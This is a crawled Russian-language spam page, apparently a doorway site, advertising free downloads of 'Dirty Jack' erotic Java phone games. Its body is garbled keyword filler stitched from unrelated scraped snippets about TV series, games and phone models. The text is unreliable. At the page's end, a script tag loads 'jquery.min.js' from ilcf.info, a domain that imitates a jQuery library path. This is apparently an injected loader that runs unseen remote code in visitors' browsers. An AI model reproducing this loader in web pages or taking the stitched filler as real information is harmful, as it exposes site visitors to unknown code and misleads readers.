

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-gryaznyy-dzhek-skachat-igru-na-telefon.html
body_size: 2646
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Грязный джек скачать игру на телефон - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Грязный джек скачать игру на телефон</h2>
                            </header>
                            <p>На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные, но и отечественные сериалы. Просмотр онлайн сериалов стал намного удобнее. Большой выбор java игр из серии Dirty Jack для мобильного телефона, которые доступны абсолютно бесплатно. Для того, чтобы скачать игру Dirty Jack: Quick Date бесплатно, мы рекомендуем выбрать вашу модель телефона, в таком случае, наша система. Для того, чтобы скачать игру Dirty Jack: Sех games бесплатно, мы рекомендуем выбрать вашу модель телефона, в таком случае, наша система. Для того, чтобы скачать игру Dirty Jack: Sех Olympics бесплатно, мы рекомендуем выбрать вашу модель телефона, в таком случае, наша система. 
Грязный Джек Twin Chicks (240x320) Java-игра, бесплатно скачать на свой мобильный. Dirty Jack: Первый Секс Java - Эротические. -. Производитель: SoftGames. supplied by serviak. Стань королём пикапа! Пойди по следам стеснительного. Dirty Jack - Celebrity Party - это весёлый интерактивный комикс с эротическим уклоном. В роли Грязного Джека вы оказываетесь на VIP вечеринке. Вы можете бесплатно скачать на мобильный samsung gt-s5570-galaxy-mini телефон приложение Dirty Jack Sex a Plane ( Грязный Джек Секс. Вы можете бесплатно скачать на мобильный sony-ericsson k800i телефон приложение Dirty Jack Sex Game ( Грязный Джек Секс игры. Клуб смартфонов и телефонов Nokia, Скачать игру Грязный Джек - секс со знаменитостями / Игры для Nokia, программы для смартфонов, темы для. Можно ли снять хороший сериал? Конечно можно, и современные режиссеры доказали это. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-kinoteatr-v-svetofore-raspisanie.html">Кинотеатр в светофоре расписание</a></li>
                                <li><a href="pwiep2-raspoznovanie-teksta.html">Распознование текста</a></li>
                                <li><a href="pwiep2-konverter-pdf-to-doc-onlayn.html">Конвертер pdf to doc онлайн</a></li>
                                <li><a href="pwiep2-skachat-igru-na-psp-assassins-creed.html">Скачать игру на psp assassins creed</a></li>
                                <li><a href="pwiep2-kak-ustanovit-mody-na-far-cry-3.html">Как установить моды на far cry 3</a></li>
                                <li><a href="pwiep2-mody-0-10-0.html">Моды 0 10 0</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-kartinki-zheleznyy-chelovek-na-rabochiy-stol.html">Скачать картинки железный человек на рабочий стол</a></li>
                                            <li><a href="pwiep2-drayver-vayfay-na-acer.html">Драйвер вайфай на acer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-igry-simulyator-kota-3d-igrat.html">Игры симулятор кота 3д играть</a></li>
                                            <li><a href="pwiep2-specialist-postgresql-torrent.html">Специалист postgresql торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-ofis-2000-ustanovit.html">Офис 2000 установить</a></li>
                                            <li><a href="pwiep2-imperiya-zla-nikitin-audiokniga.html">Империя зла никитин аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-bluestacks-dlya-vindovs-xp.html">Скачать bluestacks для виндовс xp</a></li>
                                            <li><a href="pwiep2-skachat-zvezdnye-voyny-igra-besplatno.html">Скачать звездные войны игра бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
